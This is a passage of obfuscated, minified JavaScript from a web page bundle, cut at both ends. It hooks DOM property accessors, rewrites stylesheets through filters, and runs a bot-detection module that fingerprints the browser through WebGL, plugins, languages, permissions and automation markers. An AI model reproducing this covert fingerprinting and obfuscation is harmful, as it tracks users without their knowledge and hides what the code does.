0x0!==vj?vj:b9['A'][QA(0xfc8)](vR)[QA(0x24e)][QA(0xfc8)][QA(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0x458),{'get':function(){const QT=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QT(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QT(0x458)])&&void 0x0!==vj?vj:b9['A'][QT(0xfc8)](vR)[QT(0x22d)][QT(0xfc8)][QT(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xd52),{'get':function(){const Qj=p2;var vj,vZ;return null!==(vj=null===(vZ=this[Qj(0xc9c)])||void 0x0===vZ?void 0x0:vZ[Qj(0xd52)])&&void 0x0!==vj?vj:b9['A'][Qj(0xfc8)](vR)[Qj(0x421)][Qj(0xfc8)][Qj(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xdbd),{'get':function(){const QZ=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QZ(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QZ(0xdbd)])&&void 0x0!==vj?vj:b9['A'][QZ(0xfc8)](vR)[QZ(0xe9a)][QZ(0xfc8)][QZ(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0x422),{'get':function(){const Qo=p2;var vj,vZ;return null!==(vj=null===(vZ=this[Qo(0xc9c)])||void 0x0===vZ?void 0x0:vZ[Qo(0x422)])&&void 0x0!==vj?vj:b9['A'][Qo(0xfc8)](vR)[Qo(0x435)][Qo(0xfc8)][Qo(0xe04)](this);}}),aS(vR,p2(0x762),p2(0x68e),function(vj){const Qq=p2;if(this instanceof vR[Qq(0xb41)]&&Qq(0xcd3)===this[Qq(0xf81)][Qq(0xec2)]()&&vj instanceof vR[Qq(0xc39)]){const vZ=b9['A'][Qq(0xfc8)](vR)[Qq(0x76e)][Qq(0xfc8)][Qq(0xe04)](vj);if((0x0,b8['xP'])(vJ,vZ))try{b9['A'][Qq(0xfc8)](vR)[Qq(0x76e)][Qq(0xac3)][Qq(0xe04)](vj,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vZ,'idFilter':vo=>(0x0,b8['Bo'])(vJ,vo),'urlFilter':vo=>(0x0,b8['pI'])(vJ,vo),'attributeFilter':vo=>(0x0,b8['yu'])(vJ,vo)}));}catch(vo){}}return b9['A'][Qq(0xfc8)](vR)[Qq(0xefb)][Qq(0xe04)](this,vj);}),aS(vR,p2(0xe1f),p2(0xbd7),function(vj){const QY=p2;for(var vZ=arguments[QY(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];if(this instanceof vR[QY(0xe1f)]&&vj instanceof vR[QY(0x493)]){const vY=Array[QY(0xe28)](vj[QY(0x2c4)])[QY(0x38c)](vy=>vy instanceof vR[QY(0xc39)]?b9['A'][QY(0xfc8)](vR)[QY(0x76e)][QY(0xfc8)][QY(0xe04)](vy):'');return b9['A'][QY(0xfc8)](vR)[QY(0x76e)][QY(0xac3)][QY(0xe04)](vj,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vY[QY(0x558)](''),'idFilter':vy=>(0x0,b8['Bo'])(vJ,vy),'urlFilter':vy=>(0x0,b8['pI'])(vJ,vy),'attributeFilter':vy=>(0x0,b8['yu'])(vJ,vy)})),b9['A'][QY(0xfc8)](vR)[QY(0x755)][QY(0xe04)](this,vj,...vo);}return b9['A'][QY(0xfc8)](vR)[QY(0x755)][QY(0xe04)](this,vj,...vo);}),Object[p2(0xba5)](vR)[p2(0xdcd)](vj=>{const Qy=p2;try{if(!vj[Qy(0x7e2)](Qy(0x685))||!vj[Qy(0xb66)](Qy(0xb41)))return;const vZ=[Qy(0xc8b),Qy(0x1e6)];for(const vo of vZ){const vq=vR[Qy(0xc30)][Qy(0x34f)](vR[vj][Qy(0x289)],vo);vq&&vR[Qy(0xc30)][Qy(0xf49)](vR[vj][Qy(0x289)],vo,{'get':function(){const QL=Qy;for(var vY=arguments[QL(0x218)],vy=new Array(vY),vL=0x0;vL<vY;vL++)vy[vL]=arguments[vL];if(!(0x0,b8['sU'])(vJ,this))return vq[QL(0xfc8)][QL(0xe04)](this,...vy);let vV=vq[QL(0xfc8)][QL(0xe04)](this,...vy);return QL(0x648)==typeof vV&&vV[QL(0x7e2)](QL(0xaf8))&&(vV=vV[QL(0x620)](0x3)),vV;},'set':function(vY){const QV=Qy;for(var vy=arguments[QV(0x218)],vL=new Array(vy>0x1?vy-0x1:0x0),vV=0x1;vV<vy;vV++)vL[vV-0x1]=arguments[vV];return(0x0,b8['sU'])(vJ,this)?(QV(0x648)!=typeof vY&&QV(0x575)!=typeof vY||(vY=QV(0xaf8)+vY),vq[QV(0xfc8)][QV(0xe04)](this)===vY?vY:vq[QV(0xac3)][QV(0xe04)](this,vY,...vL)):vq[QV(0xac3)][QV(0xe04)](this,vY,...vL);}});}}catch(vY){}});}const v4=vw=>{try{vw();}catch(vR){}};function v5(vw){const Qm=Uv;var vR;if(b4['A'][Qm(0x9d7)](Qm(0x709)),null!==(vR=window[Qm(0xa8e)])&&void 0x0!==vR&&vR[Qm(0xf0c)])return;const vJ=window[Qm(0xa8e)]||[];window[Qm(0xa8e)]={'push':vT=>v4(vT),'__replaced':!0x0};for(const vT of[...vJ][Qm(0x143)]())v4(vT);const vS=vj=>{const QP=Qm;QP(0x55c)===vj[QP(0xab5)]?vj[QP(0x8e8)](...vj[QP(0x878)]):QP(0xf9d)===vj[QP(0xab5)]?vj[QP(0x8e8)]():QP(0x70c)===vj[QP(0xab5)]&&vj[QP(0x660)]();},vA=window[Qm(0x5c9)]||[];window[Qm(0x5c9)]={'push':vj=>setTimeout(()=>vS(vj),0x0)};for(const vj of vA)v4(()=>vS(vj));}function v6(vw){const QC=Uv;return QC(0xacd)===function(vR){const g0=QC;try{return new URL(vR)[g0(0xc1b)][g0(0xfc8)](g0(0xef3))||'';}catch(vJ){return'';}}(vw);}var v7=v(0x1fbd);const v8=class{static[Uv(0x168)](){const g1=Uv;var vw,vR;let vJ=arguments[g1(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:g1(0xcf1),vS=!(arguments[g1(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const vA=Date[g1(0xa00)](),vT=vA-vA%0x5265c00,vj=vT-0x5265c00,vZ=vT+0x5265c00,vo=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vT),vq=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vj),vY=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vZ);return vo===vq||vo===vY||vq===vY||!(null!==(vw=null!==(vR=window[vo])&&void 0x0!==vR?vR:window[vq])&&void 0x0!==vw?vw:window[vY])&&(vS&&(window[vo]=!0x0,window[vq]=!0x0,window[vY]=!0x0),!0x0);}};var v9,vb=v(0xbb5),va=/bot|crawl|http|lighthouse|scan|search|spider/i,vv=function(vw,vR){const g2=Uv;return vv=Object[g2(0xf03)]||{'__proto__':[]}instanceof Array&&function(vJ,vS){const g3=g2;vJ[g3(0xe9e)]=vS;}||function(vJ,vS){const g4=g2;for(var vA in vS)Object[g4(0x289)][g4(0x43e)][g4(0xe04)](vS,vA)&&(vJ[vA]=vS[vA]);},vv(vw,vR);};function vH(vw,vR,vJ,vS){return new(vJ||(vJ=Promise))(function(vA,vT){const g8=a2a;function vj(vq){const g5=a2a;try{vo(vS[g5(0x8bd)](vq));}catch(vY){vT(vY);}}function vZ(vq){const g6=a2a;try{vo(vS[g6(0x126)](vq));}catch(vY){vT(vY);}}function vo(vq){const g7=a2a;var vY;vq[g7(0x94b)]?vA(vq[g7(0xb86)]):(vY=vq[g7(0xb86)],vY instanceof vJ?vY:new vJ(function(vy){vy(vY);}))[g7(0xa19)](vj,vZ);}vo((vS=vS[g8(0xa6f)](vw,vR||[]))[g8(0x8bd)]());});}function vO(vw,vR){const g9=Uv;var vJ,vS,vA,vT,vj={'label':0x0,'sent':function(){if(0x1&vA[0x0])throw vA[0x1];return vA[0x1];},'trys':[],'ops':[]};return vT={'next':vZ(0x0),'throw':vZ(0x1),'return':vZ(0x2)},g9(0xabd)==typeof Symbol&&(vT[Symbol[g9(0xf85)]]=function(){return this;}),vT;function vZ(vo){return function(vq){return function(vY){const gb=a2a;if(vJ)throw new TypeError(gb(0xdfa));for(;vT&&(vT=0x0,vY[0x0]&&(vj=0x0)),vj;)try{if(vJ=0x1,vS&&(vA=0x2&vY[0x0]?vS[gb(0xb1c)]:vY[0x0]?vS[gb(0x126)]||((vA=vS[gb(0xb1c)])&&vA[gb(0xe04)](vS),0x0):vS[gb(0x8bd)])&&!(vA=vA[gb(0xe04)](vS,vY[0x1]))[gb(0x94b)])return vA;switch(vS=0x0,vA&&(vY=[0x2&vY[0x0],vA[gb(0xb86)]]),vY[0x0]){case 0x0:case 0x1:vA=vY;break;case 0x4:return vj[gb(0xe0d)]++,{'value':vY[0x1],'done':!0x1};case 0x5:vj[gb(0xe0d)]++,vS=vY[0x1],vY=[0x0];continue;case 0x7:vY=vj[gb(0x7b2)][gb(0xd68)](),vj[gb(0x6d5)][gb(0xd68)]();continue;default:if(!((vA=(vA=vj[gb(0x6d5)])[gb(0x218)]>0x0&&vA[vA[gb(0x218)]-0x1])||0x6!==vY[0x0]&&0x2!==vY[0x0])){vj=0x0;continue;}if(0x3===vY[0x0]&&(!vA||vY[0x1]>vA[0x0]&&vY[0x1]<vA[0x3])){vj[gb(0xe0d)]=vY[0x1];break;}if(0x6===vY[0x0]&&vj[gb(0xe0d)]<vA[0x1]){vj[gb(0xe0d)]=vA[0x1],vA=vY;break;}if(vA&&vj[gb(0xe0d)]<vA[0x2]){vj[gb(0xe0d)]=vA[0x2],vj[gb(0x7b2)][gb(0x83e)](vY);break;}vA[0x2]&&vj[gb(0x7b2)][gb(0xd68)](),vj[gb(0x6d5)][gb(0xd68)]();continue;}vY=vR[gb(0xe04)](vw,vj);}catch(vy){vY=[0x6,vy],vS=0x0;}finally{vJ=vA=0x0;}if(0x5&vY[0x0])throw vY[0x1];return{'value':vY[0x0]?vY[0x1]:void 0x0,'done':!0x0};}([vo,vq]);};}}function vG(vw,vR,vJ){const ga=Uv;if(vJ||0x2===arguments[ga(0x218)]){for(var vS,vA=0x0,vT=vR[ga(0x218)];vA<vT;vA++)!vS&&vA in vR||(vS||(vS=Array[ga(0x289)][ga(0x620)][ga(0xe04)](vR,0x0,vA)),vS[vA]=vR[vA]);}return vw[ga(0x754)](vS||Array[ga(0x289)][ga(0x620)][ga(0xe04)](vR));}Object[Uv(0xe17)],Object[Uv(0xe17)],Uv(0xabd)==typeof SuppressedError&&SuppressedError;var vs=Uv(0x810),vx=Uv(0xf45),vX=Uv(0xe1e),vr=Uv(0x30a),vE=Uv(0xfa1),vh=Uv(0x31d),vf=function(vw){function vR(vJ,vS){const gv=a2a;var vA=vw[gv(0xe04)](this,vS)||this;return vA[gv(0xc48)]=vJ,vA[gv(0x4c7)]=gv(0x27d),Object[gv(0xf03)](vA,vR[gv(0x289)]),vA;}return function(vJ,vS){const gH=a2a;if(gH(0xabd)!=typeof vS&&null!==vS)throw new TypeError(gH(0xea9)+String(vS)+gH(0x7da));function vA(){const gO=gH;this[gO(0x284)]=vJ;}vv(vJ,vS),vJ[gH(0x289)]=null===vS?Object[gH(0xe17)](vS):(vA[gH(0x289)]=vS[gH(0x289)],new vA());}(vR,vw),vR;}(Error);function vk(vw){return vH(this,void 0x0,void 0x0,function(){var vR,vJ,vS=this;return vO(this,function(vA){const gG=a2a;switch(vA[gG(0xe0d)]){case 0x0:return vR={},vJ=Object[gG(0xa8f)](vw),[0x4,Promise[gG(0xb4c)](vJ[gG(0x38c)](function(vT){return vH(vS,void 0x0,void 0x0,function(){var vj,vZ,vo,vq,vY;return vO(this,function(vy){const gs=a2a;switch(vy[gs(0xe0d)]){case 0x0:vj=vw[vT],vy[gs(0xe0d)]=0x1;case 0x1:return vy[gs(0x6d5)][gs(0x83e)]([0x1,0x3,,0x4]),vZ=vR,vo=vT,vY={},[0x4,vj()];case 0x2:return vZ[vo]=(vY[gs(0xb86)]=vy[gs(0xfa3)](),vY[gs(0xc48)]=0x0,vY),[0x3,0x4];case 0x3:return vq=vy[gs(0xfa3)](),vR[vT]=vq instanceof vf?{'state':vq[gs(0xc48)],'error':''[gs(0x754)](vq[gs(0x4c7)],':\x20')[gs(0x754)](vq[gs(0x68f)])}:{'state':-0x3,'error':vq instanceof Error?''[gs(0x754)](vq[gs(0x4c7)],':\x20')[gs(0x754)](vq[gs(0x68f)]):String(vq)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return vA[gG(0xfa3)](),[0x2,vR];}});});}function vc(vw,vR){const gx=Uv;return-0x1!==vw[gx(0x950)](vR);}function vl(vw,vR){const gX=Uv;return-0x1!==vw[gX(0x950)](vR);}function vN(vw){const gr=Uv;return Object[gr(0xba5)](vw);}function vU(vw){const gE=Uv;for(var vR=[],vJ=0x1;vJ<arguments[gE(0x218)];vJ++)vR[vJ-0x1]=arguments[vJ];for(var vS=function(vZ){const gh=gE;if(gh(0x648)==typeof vZ){if(vc(vw,vZ))return{'value':!0x0};}else{if(null!=function(vo,vq){const gf=gh;if(gf(0x394)in vo)return vo[gf(0x394)](vq);for(var vY=0x0;vY<vo[gf(0x218)];vY++)if(vq(vo[vY]))return vo[vY];}(vw,function(vo){const gt=gh;return vZ[gt(0x569)](vo);}))return{'value':!0x0};}},vA=0x0,vT=vR;vA<vT[gE(0x218)];vA++){var vj=vS(vT[vA]);if(gE(0x210)==typeof vj)return vj[gE(0xb86)];}return!0x1;}function vK(vw){const gk=Uv;return vw[gk(0x65b)](function(vR,vJ){return vR+(vJ?0x1:0x0);},0x0);}var vi={'detectAppVersion':function(vw){const gc=Uv;var vR=vw[gc(0xc71)];return 0x0===vR[gc(0xc48)]&&(/headless/i[gc(0x569)](vR[gc(0xb86)])?vE:/electron/i[gc(0x569)](vR[gc(0xb86)])?vs:/slimerjs/i[gc(0x569)](vR[gc(0xb86)])?vr:void 0x0);},'detectDocumentAttributes':function(vw){const gl=Uv;var vR=vw[gl(0xf5b)];return 0x0===vR[gl(0xc48)]&&(vU(vR[gl(0xb86)],gl(0xe1e),gl(0xfa8),gl(0x192))?vX:void 0x0);},'detectErrorTrace':function(vw){const gN=Uv;var vR=vw[gN(0xc8a)];return 0x0===vR[gN(0xc48)]&&(/PhantomJS/i[gN(0x569)](vR[gN(0xb86)])?vx:void 0x0);},'detectEvalLengthInconsistency':function(vw){const gU=Uv;var vR=vw[gU(0xc70)],vJ=vw[gU(0x4aa)],vS=vw[gU(0x56f)];if(0x0===vR[gU(0xc48)]&&0x0===vJ[gU(0xc48)]&&0x0===vS[gU(0xc48)]){var vA=vR[gU(0xb86)];return gU(0x31d)!==vS[gU(0xb86)]&&(0x25===vA&&!vc([gU(0x2ce),gU(0x2a8)],vS[gU(0xb86)])||0x27===vA&&!vc([gU(0x7b0)],vJ[gU(0xb86)])||0x21===vA&&!vc([gU(0xaca)],vS[gU(0xb86)]));}},'detectFunctionBind':function(vw){const gK=Uv;if(-0x2===vw[gK(0xaf7)][gK(0xc48)])return vx;},'detectLanguagesLengthInconsistency':function(vw){const gi=Uv;var vR=vw[gi(0xa64)];if(0x0===vR[gi(0xc48)]&&0x0===vR[gi(0xb86)][gi(0x218)])return vE;},'detectNotificationPermissions':function(vw){const gI=Uv;var vR=vw[gI(0x5be)],vJ=vw[gI(0x4aa)];return 0x0===vJ[gI(0xc48)]&&gI(0xcd5)===vJ[gI(0xb86)]&&(0x0===vR[gI(0xc48)]&&vR[gI(0xb86)]?vE:void 0x0);},'detectPluginsArray':function(vw){const gz=Uv;var vR=vw[gz(0x478)];if(0x0===vR[gz(0xc48)]&&!vR[gz(0xb86)])return vE;},'detectPluginsLengthInconsistency':function(vw){const gM=Uv;var vR=vw[gM(0xd0f)],vJ=vw[gM(0x20e)],vS=vw[gM(0x4aa)],vA=vw[gM(0x56f)];if(0x0===vR[gM(0xc48)]&&0x0===vJ[gM(0xc48)]&&0x0===vS[gM(0xc48)]&&0x0===vA[gM(0xc48)]&&gM(0xcd5)===vS[gM(0xb86)]&&!vJ[gM(0xb86)]&&gM(0xaca)===vA[gM(0xb86)])return 0x0===vR[gM(0xb86)]?vE:void 0x0;},'detectProcess':function(vw){const gp=Uv;var vR,vJ=vw[gp(0xb3f)];return 0x0===vJ[gp(0xc48)]&&(gp(0xf44)===vJ[gp(0xb86)][gp(0xab5)]||null!=(null===(vR=vJ[gp(0xb86)][gp(0x57c)])||void 0x0===vR?void 0x0:vR[gp(0x810)])?vs:void 0x0);},'detectUserAgent':function(vw){const gQ=Uv;var vR=vw[gQ(0xbe3)];return 0x0===vR[gQ(0xc48)]&&(/PhantomJS/i[gQ(0x569)](vR[gQ(0xb86)])?vx:/Headless/i[gQ(0x569)](vR[gQ(0xb86)])?vE:/Electron/i[gQ(0x569)](vR[gQ(0xb86)])?vs:/slimerjs/i[gQ(0x569)](vR[gQ(0xb86)])?vr:void 0x0);},'detectWebDriver':function(vw){const gg=Uv;var vR=vw[gg(0x9c0)];if(0x0===vR[gg(0xc48)]&&vR[gg(0xb86)])return vE;},'detectWebGL':function(vw){const gD=Uv;var vR=vw[gD(0xa67)];if(0x0===vR[gD(0xc48)]){var vJ=vR[gD(0xb86)],vS=vJ[gD(0xe24)],vA=vJ[gD(0xf44)];if(gD(0xc06)==vS&&gD(0xf5a)==vA)return vE;}},'detectWindowExternal':function(vw){const gB=Uv;var vR=vw[gB(0x74e)];return 0x0===vR[gB(0xc48)]&&(/Sequentum/i[gB(0x569)](vR[gB(0xb86)])?gB(0x47f):void 0x0);},'detectWindowSize':function(vw){const gF=Uv;var vR=vw[gF(0xae8)],vJ=vw[gF(0xe02)];if(0x0!==vR[gF(0xc48)]||0x0!==vJ[gF(0xc48)])return!0x1;var vS=vR[gF(0xb86)],vA=vS[gF(0xa76)],vT=vS[gF(0x3a8)];return vJ[gF(0xb86)]&&0x0===vA&&0x0===vT?vE:void 0x0;},'detectMimeTypesConsistent':function(vw){const gd=Uv;var vR=vw[gd(0x56d)];if(0x0===vR[gd(0xc48)]&&!vR[gd(0xb86)])return vh;},'detectProductSub':function(vw){const gW=Uv;var vR=vw[gW(0xcd2)],vJ=vw[gW(0x4aa)];return 0x0===vR[gW(0xc48)]&&0x0===vJ[gW(0xc48)]&&(gW(0xcd5)!==vJ[gW(0xb86)]&&gW(0x5b4)!==vJ[gW(0xb86)]&&gW(0x61f)!==vJ[gW(0xb86)]&&gW(0x777)!==vJ[gW(0xb86)]||gW(0x2ed)===vR[gW(0xb86)]?void 0x0:vh);},'detectDistinctiveProperties':function(vw){const ge=Uv;var vR=vw[ge(0xcdc)];if(0x0!==vR[ge(0xc48)])return!0x1;var vJ,vS=vR[ge(0xb86)];for(vJ in vS)if(vS[vJ])return vJ;}};function vI(){const gn=Uv;var vw,vR,vJ=window,vS=navigator;return vK([gn(0xafd)in vS,gn(0x213)in vS,0x0===vS[gn(0xe24)][gn(0x950)](gn(0x629)),gn(0x944)in vJ,gn(0x1ad)in vJ,gn(0x76a)in vJ,gn(0x166)in vJ])>=0x5?gn(0xaca):vK([gn(0x66b)in vJ,gn(0x8dc)in vJ,gn(0x876)in vJ,0x0===vS[gn(0xe24)][gn(0x950)](gn(0x3f3)),gn(0x9e5)in vS,gn(0xeaf)in vJ])>=0x4?gn(0x2ce):vK([gn(0x802)in navigator,gn(0xc7e)in(null!==(vR=null===(vw=document[gn(0x64f)])||void 0x0===vw?void 0x0:vw[gn(0xcd3)])&&void 0x0!==vR?vR:{}),gn(0x5fe)in vJ,gn(0xa62)in vJ,gn(0x30e)in vJ,gn(0x4fc)in vJ])>=0x4?gn(0x2a8):gn(0x31d);}var vz={'android':function(){const gu=Uv;var vw=vI(),vR=gu(0xaca)===vw,vJ=gu(0x2a8)===vw;if(!vR&&!vJ)return!0x1;var vS=window;return vK([gu(0x840)in vS,gu(0x46d)in vS,vR&&!(gu(0x475)in vS),vJ&&/android/i[gu(0x569)](navigator[gu(0xc71)])])>=0x2;},'browserKind':function(){const gw=Uv;var vw,vR=null===(vw=navigator[gw(0xbe3)])||void 0x0===vw?void 0x0:vw[gw(0xec2)]();return vl(vR,gw(0xbbf))?gw(0x8a3):vl(vR,gw(0x531))||vl(vR,gw(0x8e3))?gw(0x7b0):vl(vR,gw(0x777))?gw(0x777):vl(vR,gw(0x491))?gw(0x491):vl(vR,gw(0x61f))||vl(vR,gw(0x586))?gw(0x61f):vl(vR,gw(0xcd5))?gw(0xcd5):vl(vR,gw(0x5b4))?gw(0x5b4):gw(0x31d);},'browserEngineKind':vI,'documentFocus':function(){const gR=Uv;return void 0x0!==document[gR(0xc12)]&&document[gR(0xc12)]();},'userAgent':function(){const gJ=Uv;return navigator[gJ(0xbe3)];},'appVersion':function(){const gS=Uv;var vw=navigator[gS(0xc71)];if(null==vw)throw new vf(-0x1,gS(0x83c));return vw;},'rtt':function(){const gA=Uv;if(void 0x0===navigator[gA(0x7d2)])throw new vf(-0x1,gA(0xd7a));if(void 0x0===navigator[gA(0x7d2)][gA(0x9af)])throw new vf(-0x1,gA(0xa3e));return navigator[gA(0x7d2)][gA(0x9af)];},'windowSize':function(){const gT=Uv;return{'outerWidth':window[gT(0xa76)],'outerHeight':window[gT(0x3a8)],'innerWidth':window[gT(0x79a)],'innerHeight':window[gT(0x9cc)]};},'pluginsLength':function(){const gj=Uv;if(void 0x0===navigator[gj(0xbf0)])throw new vf(-0x1,gj(0x7e8));if(void 0x0===navigator[gj(0xbf0)][gj(0x218)])throw new vf(-0x3,gj(0x932));return navigator[gj(0xbf0)][gj(0x218)];},'pluginsArray':function(){const gZ=Uv;if(void 0x0===navigator[gZ(0xbf0)])throw new vf(-0x1,gZ(0x7e8));if(void 0x0===window[gZ(0x28a)])throw new vf(-0x1,gZ(0xcd7));return navigator[gZ(0xbf0)]instanceof PluginArray;},'errorTrace':function(){const go=Uv;try{null[0x0]();}catch(vw){if(vw instanceof Error&&null!=vw[go(0xebe)])return vw[go(0xebe)][go(0x8d2)]();}throw new vf(-0x3,go(0xc6e));},'productSub':function(){const gq=Uv;var vw=navigator[gq(0xcd2)];if(void 0x0===vw)throw new vf(-0x1,gq(0xb49));return vw;},'windowExternal':function(){const gY=Uv;if(void 0x0===window[gY(0x8a8)])throw new vf(-0x1,gY(0x4eb));var vw=window[gY(0x8a8)];if(gY(0xabd)!=typeof vw[gY(0x8d2)])throw new vf(-0x2,gY(0x7ab));return vw[gY(0x8d2)]();},'mimeTypesConsistent':function(){const gy=Uv;if(void 0x0===navigator[gy(0xf6a)])throw new vf(-0x1,gy(0x9b9));for(var vw=navigator[gy(0xf6a)],vR=Object[gy(0x7e4)](vw)===MimeTypeArray[gy(0x289)],vJ=0x0;vJ<vw[gy(0x218)];vJ++)vR&&(vR=Object[gy(0x7e4)](vw[vJ])===MimeType[gy(0x289)]);return vR;},'evalLength':function(){const gL=Uv;return eval[gL(0x8d2)]()[gL(0x218)];},'webGL':function(){const gV=Uv;var vw=document[gV(0x35b)](gV(0x3ad));if(gV(0xabd)!=typeof vw[gV(0x74c)])throw new vf(-0x2,gV(0xe71));var vR=vw[gV(0x74c)](gV(0xeeb));if(null===vR)throw new vf(-0x4,gV(0xab6));if(gV(0xabd)!=typeof vR[gV(0x769)])throw new vf(-0x2,gV(0x5ec));return{'vendor':vR[gV(0x769)](vR[gV(0x516)]),'renderer':vR[gV(0x769)](vR[gV(0xd3d)])};},'webDriver':function(){const gm=Uv;if(null==navigator[gm(0xfa8)])throw new vf(-0x1,gm(0xc25));return navigator[gm(0xfa8)];},'languages':function(){const gP=Uv;var vw,vR=navigator,vJ=[],vS=vR[gP(0x5a0)]||vR[gP(0x96e)]||vR[gP(0xeae)]||vR[gP(0xd49)];if(void 0x0!==vS&&vJ[gP(0x83e)]([vS]),Array[gP(0x890)](vR[gP(0xa64)]))gP(0xaca)===vI()&&vK([!(gP(0x69e)in(vw=window)),gP(0x808)in vw,''+vw[gP(0x3c2)]==gP(0x1f1),''+vw[gP(0x3c1)]==gP(0x3fd)])>=0x3||vJ[gP(0x83e)](vR[gP(0xa64)]);else{if(gP(0x648)==typeof vR[gP(0xa64)]){var vA=vR[gP(0xa64)];vA&&vJ[gP(0x83e)](vA[gP(0xd10)](','));}}return vJ;},'notificationPermissions':function(){return vH(this,void 0x0,void 0x0,function(){var vw,vR;return vO(this,function(vJ){const gC=a2a;switch(vJ[gC(0xe0d)]){case 0x0:if(void 0x0===window[gC(0x97e)])throw new vf(-0x1,gC(0x7f2));if(void 0x0===navigator[gC(0xdbe)])throw new vf(-0x1,gC(0xe8b));if(gC(0xabd)!=typeof(vw=navigator[gC(0xdbe)])[gC(0x178)])throw new vf(-0x2,gC(0x420));vJ[gC(0xe0d)]=0x1;case 0x1:return vJ[gC(0x6d5)][gC(0x83e)]([0x1,0x3,,0x4]),[0x4,vw[gC(0x178)]({'name':gC(0x290)})];case 0x2:return vR=vJ[gC(0xfa3)](),[0x2,gC(0x461)===window[gC(0x97e)][gC(0x35f)]&&gC(0x8db)===vR[gC(0xc48)]];case 0x3:throw vJ[gC(0xfa3)](),new vf(-0x3,gC(0x14d));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const D0=Uv;if(void 0x0===document[D0(0x64f)])throw new vf(-0x1,D0(0x8bc));var vw=document[D0(0x64f)];if(D0(0xabd)!=typeof vw[D0(0x58a)])throw new vf(-0x2,D0(0x283));return vw[D0(0x58a)]();},'functionBind':function(){const D1=Uv;if(void 0x0===Function[D1(0x289)][D1(0x411)])throw new vf(-0x2,D1(0xd9c));return Function[D1(0x289)][D1(0x411)][D1(0x8d2)]();},'process':function(){const D2=Uv;var vw=window[D2(0xb3f)],vR=D2(0x74b);if(void 0x0===vw)throw new vf(-0x1,''[D2(0x754)](vR,D2(0xeb1)));if(vw&&D2(0x210)!=typeof vw)throw new vf(-0x3,''[D2(0x754)](vR,D2(0xdf2)));return vw;},'distinctiveProps':function(){const D3=Uv;var vw,vR,vJ=((vw={})[D3(0x912)]={'window':[D3(0x912)]},vw[D3(0x902)]={'window':[D3(0x577)]},vw[D3(0x196)]={'window':[D3(0xf46)]},vw[D3(0xd94)]={'window':[D3(0x81b)]},vw[D3(0x6e5)]={'window':[D3(0x951)]},vw[D3(0xa0a)]={'window':[D3(0xa0a)]},vw[D3(0xa95)]={'window':[D3(0x89c),D3(0xdd0)]},vw[D3(0x4d4)]={'window':[D3(0xaf5)]},vw[vx]={'window':[D3(0x6c4),D3(0x4e1)]},vw[D3(0x2cb)]={'window':[D3(0x3ed)]},vw[vX]={'window':[D3(0xd87),D3(0x915),D3(0xb67),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[D3(0x1c8),D3(0xb00),D3(0x67d)]},vw[D3(0x84f)]={'window':[D3(0xfc7)]},vw[D3(0xfa8)]={'window':[D3(0xfa8),D3(0x9f3),D3(0xa65),D3(0xbde),D3(0x924),D3(0xd2c),D3(0x9a8)],'document':[D3(0xda2),D3(0x12a),D3(0xfa6),D3(0x214),D3(0xe3d),D3(0x5c8),D3(0xaa9),D3(0xda2),D3(0x4a6),D3(0xed8),D3(0x280),D3(0xa5f),D3(0xe15),D3(0x3b5)]},vw[vE]={'window':[D3(0xe09),D3(0x477)]},vw),vS={},vA=vN(window),vT=[];for(vR in(void 0x0!==window[D3(0x5f8)]&&(vT=vN(window[D3(0x5f8)])),vJ)){var vj=vJ[vR];if(void 0x0!==vj){var vZ=void 0x0!==vj[D3(0xd5d)]&&vU[D3(0xa6f)](void 0x0,vG([vA],vj[D3(0xd5d)],!0x1)),vo=!(void 0x0===vj[D3(0x5f8)]||!vT[D3(0x218)])&&vU[D3(0xa6f)](void 0x0,vG([vT],vj[D3(0x5f8)],!0x1));vS[vR]=vZ||vo;}}return vS;}},vM=(function(){const D5=Uv;function vw(){const D4=a2a;this[D4(0xb9e)]=void 0x0,this[D4(0xa53)]=void 0x0;}return vw[D5(0x289)][D5(0x1f0)]=function(){const D6=D5;return this[D6(0xb9e)];},vw[D5(0x289)][D5(0x1df)]=function(){const D7=D5;return this[D7(0xa53)];},vw[D5(0x289)][D5(0x75b)]=function(){const D8=D5;if(void 0x0===this[D8(0xb9e)])throw new Error(D8(0x69f));var vR=function(vA,vT){const D9=D8;var vj={},vZ={'bot':!0x1};for(var vo in vT){var vq=(0x0,vT[vo])(vA),vY={'bot':!0x1};D9(0x648)==typeof vq?vY={'bot':!0x0,'botKind':vq}:vq&&(vY={'bot':!0x0,'botKind':vh}),vj[vo]=vY,vY[D9(0x798)]&&(vZ=vY);}return[vj,vZ];}(this[D8(0xb9e)],vi),vJ=vR[0x0],vS=vR[0x1];return this[D8(0xa53)]=vJ,vS;},vw[D5(0x289)][D5(0x17f)]=function(){return vH(this,void 0x0,void 0x0,function(){var vR;return vO(this,function(vJ){const Db=a2a;switch(vJ[Db(0xe0d)]){case 0x0:return vR=this,[0x4,vk(vz)];case 0x1:return vR[Db(0xb9e)]=vJ[Db(0xfa3)](),[0x2,this[Db(0xb9e)]];}});});},vw;}());const vp=async()=>{const Da=Uv;try{if(vw=navigator[Da(0xbe3)],Boolean(vw)&&function(){const Dv=Da;if(v9 instanceof RegExp)return v9;try{v9=new RegExp(Dv(0x9f8),'i');}catch(vR){v9=va;}return v9;}()[Da(0x569)](vw))return b4['A'][Da(0x9d7)](Da(0x6c6)[Da(0x754)](navigator[Da(0xbe3)])),!0x0;try{const vR=function(vA){const DH=Da;var vT=(void 0x0===vA?{}:vA)[DH(0x8ee)],vj=void 0x0===vT||vT;return vH(this,void 0x0,void 0x0,function(){var vZ;return vO(this,function(vo){const 